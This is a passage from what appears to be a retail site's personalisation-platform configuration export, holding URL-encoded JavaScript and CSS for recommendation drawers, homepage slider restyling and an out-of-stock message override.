cument.addEventListener('DOMContentLoaded',%20removeDinersClubIcon);%0A%7D%20else%20%7B%0A%20%20removeDinersClubIcon();%0A%7D%0A%0Afunction%20createMobileRecommendations()%20%7B%0A%20%20//%20Check%20if%20recommendations%20already%20exist%0A%20%20if%20(document.querySelector('.mobile-atb-drawer-reccs-target'))%20%7B%0A%20%20%20%20console.log('Mobile%20recommendations%20already%20exist,%20skipping%20creation');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Find%20the%20bottom%20panel%20where%20we'll%20insert%20recommendations%0A%20%20const%20bottomPanel%20=%20document.querySelector('.bag-overview__entries');%0A%20%20if%20(!bottomPanel)%20%7B%0A%20%20%20%20console.log('Bottom%20panel%20not%20found,%20cannot%20insert%20recommendations');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Create%20recommendations%20container%0A%20%20const%20recommendationsHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20class=%22mobile-recommendations-container%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22mobile-atb-drawer-reccs-target%22%20style=%22display:%20none;%20opacity:%200;%20transition:%20opacity%200.3s%20ease;%22%3E%0A%20%20%20%20%20%20%20%20%3C!--%20DY%20will%20replace%20this%20element%20--%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%0A%20%20bottomPanel.insertAdjacentHTML('afterend',%20recommendationsHTML);%0A%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20targetDiv%20=%20document.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%20%20%0A%20%20%20%20if%20(targetDiv)%20%7B%0A%20%20%20%20%20%20//%20Show%20and%20fade%20in%20the%20target%20div%20that%20DY%20will%20populate%0A%20%20%20%20%20%20targetDiv.style.display%20=%20'block';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Small%20delay%20to%20ensure%20DOM%20is%20ready,%20then%20fade%20in%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Remove%20Diners%20Club%20payment%20icon%0A%20%20%20%20removeDinersClubIcon();%0A%20%20%7D,%201000);%0A%7D%0A%0Afunction%20showMobileRecommendations()%20%7B%0A%20%20//%20Check%20if%20recommendations%20already%20exist%0A%20%20const%20existingRecommendations%20=%20document.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%0A%20%20if%20(existingRecommendations)%20%7B%0A%20%20%20%20console.log('Mobile%20recommendations%20already%20exist');%0A%20%20%20%20%0A%20%20%20%20//%20Reset%20state%20if%20needed%0A%20%20%20%20const%20container%20=%20existingRecommendations.closest('.mobile-recommendations-container');%0A%20%20%20%20if%20(container)%20%7B%0A%20%20%20%20%20%20const%20targetDiv%20=%20container.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(targetDiv)%20%7B%0A%20%20%20%20%20%20%20%20//%20Reset%20to%20initial%20state%0A%20%20%20%20%20%20%20%20targetDiv.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Replay%20the%20delay%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20targetDiv.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Wait%20for%20the%20drawer%20to%20be%20ready%20before%20creating%20recommendations%0A%20%20const%20waitForDrawer%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20bottomPanel%20=%20document.querySelector('.bag-overview__entries');%0A%20%20%20%20if%20(bottomPanel)%20%7B%0A%20%20%20%20%20%20createMobileRecommendations();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Poll%20again%20in%20a%20short%20interval%0A%20%20%20%20%20%20setTimeout(waitForDrawer,%2050);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20//%20Start%20polling%20for%20the%20drawer%0A%20%20waitForDrawer();%0A%7D%0A%0Afunction%20hideMobileRecommendations()%20%7B%0A%20%20//%20For%20mobile,%20we%20don't%20need%20to%20do%20anything%20special%20when%20drawer%20closes%0A%20%20//%20The%20recommendations%20are%20part%20of%20the%20drawer%20content%0A%20%20console.log('Mobile%20drawer%20closing,%20recommendations%20will%20hide%20with%20drawer');%0A%7D%0A%0A//%20Bag%20event%20listener%20-%20mirrors%20desktop%20behavior%0Aconst%20bagEventListener%20=%20()%20=%3E%20%7B%0A%20%20window.addEventListener('bag-overview',%20(event)%20=%3E%20%7B%0A%20%20%20%20%0A%20%20%20%20if%20(event.detail%20&&%20event.detail.action)%20%7B%0A%20%20%20%20%20%20console.log('Processing%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20switch%20(event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20case%20'Bag':%0A%20%20%20%20%20%20%20%20%20%20showMobileRecommendations();%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20case%20'close':%0A%20%20%20%20%20%20%20%20%20%20hideMobileRecommendations();%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20default:%0A%20%20%20%20%20%20%20%20%20%20console.log('Unknown%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D;%0A%0ADY.API('callback',%20bagEventListener);%0A","BAU - Homepage - DY Widget restyling for Autumn - LIVE 20.08.25",".dynamic-yield-slider__layout-limiter","/*%20---%20Base%20&%20Desktop%20Styles%20---%20*/%0A.bau-design-v2.layout-limiter.layout-limiter--detached%20%7B%0A%20%20max-width:%20none%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20.bau-design-v2.layout-limiter.layout-limiter--detached%20%7B%0A%20%20%20%20padding-left:%2064px;%0A%20%20%20%20padding-right:%2064px;%0A%20%20%7D%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide:last-child%20%7B%0A%20%20margin-right:%200;%0A%7D%0A%0A.bau-design-v2%20.product-card__header%20%7B%0A%20%20height:%20unset%20!important;%0A%20%20max-height:%2044px%20!important;%0A%20%20margin-top:%2012px%20!important;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20img%20%7B%0A%20%20max-width:%20100%25;%0A%20%20height:%20auto;%0A%20%20object-fit:%20cover;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%3E*%20%7B%0A%20%20text-align:%20center;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20.product-card__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20.product-card__price%20%7B%0A%20%20margin-top:%204px%20!important;%0A%7D%0A%0A.bau-design-v2%20.product-card__swatches,%0A.bau-design-v2%20.product-card__rating%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A@media%20(max-width:%20768px)%20%7B%0A%20%20.bau-design-v2%20%7B%0A%20%20%20%20padding-left:%2016px%20!important;%0A%20%20%7D%0A%20%20.bau-design-v2%20.slider__header%20%7B%0A%20%20%20%20padding-right:%208px%20!important;%0A%20%20%7D%0A%7D","(function%20()%20%7B%0A%0A%20%20console.log('L2%20===%20running%20v1.18%20MOBILE');%0A%0A%20%20//%20Track%20processed%20sliders%20to%20prevent%20duplicates%0A%20%20const%20processedSliders%20=%20new%20Set();%0A%20%20let%20sliderCounter%20=%200;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20elements%20=%20document.querySelectorAll(selector);%0A%20%20%20%20%20%20if%20(elements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log('Element%20not%20found:%20'%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Add%20scoping%20class%20to%20all%20dynamic-yield-slider__layout-limiter%20elements%0A%20%20%20%20const%20layoutLimiters%20=%20document.querySelectorAll('.dynamic-yield-slider__layout-limiter');%0A%20%20%20%20if%20(layoutLimiters.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20layoutLimiters.forEach(layoutLimiter%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20if%20this%20slider%20has%20already%20been%20processed%0A%20%20%20%20%20%20%20%20if%20(!processedSliders.has(layoutLimiter))%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Add%20unique%20identifier%20to%20prevent%20duplicate%20processing%0A%20%20%20%20%20%20%20%20%20%20const%20sliderId%20=%20'bau-mobile-slider-'%20+%20(++sliderCounter);%0A%20%20%20%20%20%20%20%20%20%20layoutLimiter.setAttribute('data-bau-mobile-id',%20sliderId);%0A%20%20%20%20%20%20%20%20%20%20layoutLimiter.classList.add('bau-design-v2');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20Mark%20as%20processed%0A%20%20%20%20%20%20%20%20%20%20processedSliders.add(layoutLimiter);%0A%20%20%20%20%20%20%20%20%20%20console.log('L2%20===%20Processing%20mobile%20slider:%20'%20+%20sliderId);%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('L2%20===%20Mobile%20slider%20already%20processed,%20skipping');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Layout%20limiters%20not%20found');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.main-view',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L564%20===%20error',%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","(function%20()%20%7B%0A%20%20console.log(%22L2%20===%20running%20v1.40%20DESKTOP%22);%0A%0A%20%20//%20Track%20processed%20swiper%20containers%20to%20prevent%20duplicates%0A%20%20const%20processedContainers%20=%20new%20WeakSet();%0A%20%20let%20containerCounter%20=%200;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20elements%20=%20document.querySelectorAll(selector);%0A%20%20%20%20%20%20if%20(elements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20elements.forEach(element%20=%3E%20callback(element));%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22Element%20not%20found:%20%22%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20waitForSwiperReady%20=%20(scopeElement,%20onReady)%20=%3E%20%7B%0A%20%20%20%20const%20readyContainers%20=%20new%20WeakSet();%0A%0A%20%20%20%20const%20checkReady%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20containers%20=%20scopeElement.querySelectorAll(%22.swiper-container%22);%0A%20%20%20%20%20%20containers.forEach(function%20(container)%20%7B%0A%20%20%20%20%20%20%20%20if%20(container%20&&%20container.swiper%20&&%20!readyContainers.has(container))%20%7B%0A%20%20%20%20%20%20%20%20%20%20readyContainers.add(container);%0A%20%20%20%20%20%20%20%20%20%20onReady(container.swiper,%20container);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D;%0A%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver(function%20()%20%7B%0A%20%20%20%20%20%20checkReady();%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(scopeElement,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20[%22class%22]%0A%20%20%20%20%7D);%0A%0A%20%20%20%20checkReady();%0A%20%20%7D;%0A%0A%0A%20%20const%20rerenderSwiper%20=%20function%20(swiperInstance)%20%7B%0A%20%20%20%20if%20(!swiperInstance)%20return;%0A%20%20%20%20if%20(swiperInstance.update)%20swiperInstance.update();%0A%20%20%20%20if%20(swiperInstance.updateSlides)%20swiperInstance.updateSlides();%0A%20%20%20%20if%20(swiperInstance.updateProgress)%20swiperInstance.updateProgress();%0A%20%20%20%20if%20(swiperInstance.updateSlidesClasses)%20swiperInstance.updateSlidesClasses();%0A%20%20%20%20if%20(swiperInstance.navigation%20&&%20swiperInstance.navigation.update)%20swiperInstance.navigation.update();%0A%20%20%20%20if%20(swiperInstance.pagination%20&&%20swiperInstance.pagination.update)%20swiperInstance.pagination.update();%0A%20%20%20%20if%20(typeof%20swiperInstance.activeIndex%20===%20%22number%22%20&&%20swiperInstance.slideTo)%20swiperInstance.slideTo(swiperInstance.activeIndex,%200,%20false);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20function%20(limiterElement)%20%7B%0A%20%20%20%20if%20(!limiterElement)%20return;%0A%20%20%20%20limiterElement.classList.add(%22bau-design-v2%22);%0A%20%20%7D;%0A%0A%0A%20%20const%20updateSliderForDesignChanges%20=%20function%20(swiperInstance,%20container)%20%7B%0A%20%20%20%20if%20(!container)%20return;%0A%0A%20%20%20%20//%20Deduplicate%20per%20container%0A%20%20%20%20if%20(processedContainers.has(container)%20%7C%7C%20container.getAttribute(%22data-bau-processed%22)%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20console.log(%22L2%20===%20Container%20already%20processed,%20skipping%22);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20processedContainers.add(container);%0A%0A%20%20%20%20//%20Ensure%20container%20has%20a%20unique%20ID%20for%20scoping/logging%0A%20%20%20%20if%20(!container.getAttribute(%22data-bau-id%22))%20%7B%0A%20%20%20%20%20%20container.setAttribute(%22data-bau-id%22,%20%22bau-slider-%22%20+%20(++containerCounter));%0A%20%20%20%20%7D%0A%20%20%20%20const%20sliderId%20=%20container.getAttribute(%22data-bau-id%22);%0A%0A%20%20%20%20//%20Get%20original%20slides%20count%20before%20destroying%0A%20%20%20%20const%20originalSlides%20=%20Array.from(container.querySelectorAll('.swiper-slide'));%0A%20%20%20%20console.log(%22L2%20===%20Updating%20%22%20+%20sliderId%20+%20%22%20with%20%22%20+%20originalSlides.length%20+%20%22%20slides%22);%0A%0A%20%20%20%20//%20Preload%20images%20helper%20scoped%20to%20specific%20swiper%0A%20%20%20%20const%20preloadImagesForSwiper%20=%20function%20(swiper)%20%7B%0A%20%20%20%20%20%20const%20current%20=%20swiper.activeIndex%20%7C%7C%200;%0A%20%20%20%20%20%20const%20slidesPerView%20=%20swiper.params.slidesPerView%20%7C%7C%204;%0A%20%20%20%20%20%20const%20slidesPerGroup%20=%20swiper.params.slidesPerGroup%20%7C%7C%204;%0A%0A%20%20%20%20%20%20for%20(let%20i%20=%20current;%20i%20%3C%20Math.min(swiper.slides.length,%20current%20+%20slidesPerView%20+%20slidesPerGroup);%20i++)%20%7B%0A%20%20%20%20%20%20%20%20const%20slide%20=%20swiper.slides[i];%0A%20%20%20%20%20%20%20%20if%20(!slide)%20continue;%0A%0A%20%20%20%20%20%20%20%20const%20imgs%20=%20slide.querySelectorAll('img[data-src],%20source[data-srcset]');%0A%20%20%20%20%20%20%20%20imgs.forEach(function%20(img)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(img.dataset.src%20&&%20!img.src)%20img.src%20=%20img.dataset.src;%0A%20%20%20%20%20%20%20%20%20%20if%20(img.dataset.srcset%20&&%20!img.srcset)%20img.srcset%20=%20img.dataset.srcset;%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20//%20If%20Swiper%20constructor%20is%20available,%20reinitialize%20with%20new%20params.%20Otherwise,%20update%20in-place.%0A%20%20%20%20if%20(typeof%20Swiper%20===%20%22function%22)%20%7B%0A%20%20%20%20%20%20//%20Store%20original%20params%20we%20want%20to%20keep%0A%20%20%20%20%20%20const%20originalParams%20=%20%7B%0A%20%20%20%20%20%20%20%20navigation:%20swiperInstance.params.navigation,%0A%20%20%20%20%20%20%20%20pagination:%20swiperInstance.params.pagination,%0A%20%20%20%20%20%20%20%20a11y:%20swiperInstance.params.a11y%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20//%20Destroy%20the%20old%20instance%20completely%0A%20%20%20%20%20%20swiperInstance.destroy(false,%20true);%0A%0A%20%20%20%20%20%20//%20Create%20new%20configuration%0A%20%20%20%20%20%20const%20newParams%20=%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%204,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%204,%0A%20%20%20%20%20%20%20%20speed:%20600,%0A%20%20%20%20%20%20%20%20watchOverflow:%20true,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20navigation:%20originalParams.navigation,%0A%20%20%20%20%20%20%20%20pagination:%20originalParams.pagination,%0A%20%20%20%20%20%20%20%20a11y:%20originalParams.a11y,%0A%20%20%20%20%20%20%20%20on:%20%7B%0A%20%20%20%20%20%20%20%20%20%20init:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22L2%20===%20%22%20+%20sliderId%20+%20%22%20reinitialized%20with%20%22%20+%20this.slides.length%20+%20%22%20slides%22);%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20slideChange:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20preloadImagesForSwiper(this);%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20slideNextTransitionStart:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20preloadImagesForSwiper(this);%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20slidePrevTransitionStart:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20preloadImagesForSwiper(this);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20const%20newSwiper%20=%20new%20Swiper(container,%20newParams);%0A%20%20%20%20%20%20preloadImagesForSwiper(newSwiper);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Update%20existing%20instance%20in%20place%0A%20%20%20%20%20%20swiperInstance.params.slidesPerView%20=%204;%0A%20%20%20%20%20%20swiperInstance.params.slidesPerGroup%20=%204;%0A%20%20%20%20%20%20swiperInstance.params.speed%20=%20600;%0A%20%20%20%20%20%20swiperInstance.params.watchOverflow%20=%20true;%0A%20%20%20%20%20%20swiperInstance.params.spaceBetween%20=%2016;%0A%20%20%20%20%20%20swiperInstance.params.breakpoints%20=%20null;%0A%0A%20%20%20%20%20%20if%20(!swiperInstance.bauPreloadBound%20&&%20swiperInstance.on)%20%7B%0A%20%20%20%20%20%20%20%20swiperInstance.on('slideChange',%20function%20()%20%7B%20preloadImagesForSwiper(swiperInstance);%20%7D);%0A%20%20%20%20%20%20%20%20swiperInstance.on('slideNextTransitionStart',%20function%20()%20%7B%20preloadImagesForSwiper(swiperInstance);%20%7D);%0A%20%20%20%20%20%20%20%20swiperInstance.on('slidePrevTransitionStart',%20function%20()%20%7B%20preloadImagesForSwiper(swiperInstance);%20%7D);%0A%20%20%20%20%20%20%20%20swiperInstance.bauPreloadBound%20=%20true;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20rerenderSwiper(swiperInstance);%0A%20%20%20%20%20%20preloadImagesForSwiper(swiperInstance);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Mark%20as%20processed%20across%20script%20loads%0A%20%20%20%20container.setAttribute(%22data-bau-processed%22,%20%22true%22);%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync(%22.main-view%22,%201,%2010,%201000)%0A%20%20%20%20%20%20.then(function%20()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.dynamic-yield-slider__layout-limiter%22,%20function%20(limiterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges(limiterElement);%0A%20%20%20%20%20%20%20%20%20%20waitForSwiperReady(limiterElement,%20function%20(swiper,%20container)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateSliderForDesignChanges(swiper,%20container);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(function%20(error)%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22L564%20===%20error%22,%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20%22undefined%22%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20%22undefined%22)%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement(%22.dynamic-yield-slider__layout-limiter%22,%20function%20(limiterElement)%20%7B%0A%20%20%20%20%20%20makeVisualChanges(limiterElement);%0A%20%20%20%20%20%20waitForSwiperReady(limiterElement,%20function%20(swiper,%20container)%20%7B%0A%20%20%20%20%20%20%20%20updateSliderForDesignChanges(swiper,%20container);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","BAU - UK - PDP - coming soon override message - A17104","BAU - UK - PDP - coming soon OOS override message",".product-details__stock-status .info-box__content","Coming%20Soon","function%20activateCode()%20%7B%0A%20%20const%20target%20=%20document.querySelector(%22.product-details__stock-status%20.info-box__content%22);%0A%0A%20%20if%20(target%20&&%20target.textContent.includes(%22This%20item%20is%20currently%20out%20of%20stock%22))%20%7B%0A%20%20%20%20target.innerHTML%20=%20%60%0A%20%20%20%20%20%20%3Cstrong%3EThis%20item%20is%20a%20little%20late%20in%20arriving%3C/strong%3E%3Cbr%20/%3E%0A%20%20%20%20%20%20Enter%20your%20email%20and%20we'll%20notify%20you%20as%20soon%20as%20it%20is%20in%20stock%0A%20%20%20%20%60;%0A%20%20%7D%0A%7D%0A%0AactivateCode();%0A","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline LIVE 08.10.25 ✅","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline LIVE 08-10-25 ✅",".reccs-target-v4-inline%20[id%5E=%22dy-recommendations-%22]%20%7B%0A%20%20opacity:%200;%0A%20%20animation-name:%20container-fade-in;%0A%20%20animation-duration:%200.5s;%0A%20%20animation-delay:%200.3s;%0A%20%20animation-fill-mode:%20forwards;%0A%7D%0A%0A@keyframes%20container-fade-in%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product%20%7B%0A%20%20opacity:%200;%0A%20%20animation-name:%20rec-card-appearance;%0A%20%20animation-duration:%200.5s;%0A%20%20animation-fill-mode:%20forwards;%0A%7D%0A%0A@keyframes%20rec-card-appearance%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(1)%20%7B%0A%20%20animation-delay:%200.3s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(2)%20%7B%0A%20%20animation-delay:%200.4s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(3)%20%7B%0A%20%20animation-delay:%200.5s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(4)%20%7B%0A%20%20animation-delay:%200.6s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(5)%20%7B%0A%20%20animation-delay:%200.7s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(6)%20%7B%0A%20%20animation-delay:%200.8s;%0A%7D","console.log(%22L2%20===%20running%20v3.5%20OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline%22);%0Alet%20lastKnownProductSKU%20=%20null;%0Alet%20isInsertingReccsDiv%20=%20false;%0A%0Aif%20(window.recommendationsDrawerInitialized)%20%7B%0A%20%20return;%0A%7D%0Awindow.recommendationsDrawerInitialized%20=%20true;%0A%0Aif%20(!window.recommendationsDrawerInterval)%20%7B%0A%20%20window.recommendationsDrawerInterval%20=%20null;%0A%7D%0A%0Aif%20(!window.recommendationsDrawerEventListenerAttached)%20%7B%0A%20%20window.recommendationsDrawerEventListenerAttached%20=%20false;%0A%7D%0A%0A%0Aconst%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%20100,%20interval%20=%20100)%20=%3E%20%7B%0A%20%20let%20attempts%20=%200;%0A%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20attempts++;%0A%20%20%20%20const%20element%20=%20document.querySelector(selector);%0A%20%20%20%20if%20(element)%20%7B%0A%20%20%20%20%20%20callback();%0A%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20setTimeout(checkElement,%20interval);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('[RECS-ERROR]%20Element%20not%20found%20after%20'%20+%20attempts%20+%20'%20attempts:%20'%20+%20selector);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20checkElement();%0A%7D;%0A%0A%0Aconst%20updateDYRecommendationContext%20=%20(productSKU)%20=%3E%20%7B%0A%20%20if%20(!productSKU)%20return;%0A%20%20%0A%20%20if%20(window.DY%20&&%20DY.recommendationContext)%20%7B%0A%20%20%20%20DY.recommendationContext%20=%20%7B%0A%20%20%20%20%20%20type:%20'CART',%0A%20%20%20%20%20%20data:%20[productSKU]%0A%20%20%20%20%7D;%0A%20%20%7D%0A%7D;%0A%0Aconst%20getLastProductAdded%20=%20()%20=%3E%20%7B%0A%20%20try%20%7B%0A%20%20%20%20if%20(window.universal_variable%20&&%20window.universal_variable.event%20&&%20window.universal_variable.event.productSKU)%20%7B%0A%20%20%20%20%20%20const%20productSKU%20=%20window.universal_variable.event.productSKU;%0A%20%20%20%20%20%20updateDYRecommendationContext(productSKU);%0A%20%20%20%20%20%20return%20productSKU;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.universal_variable%20&&%20window.universal_variable.basket%20&&%20window.universal_variable.basket.line_items)%20%7B%0A%20%20%20%20%20%20const%20basketItems%20=%20window.universal_variable.basket.line_items;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(basketItems.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20//%20Use%20last%20item%20in%20bas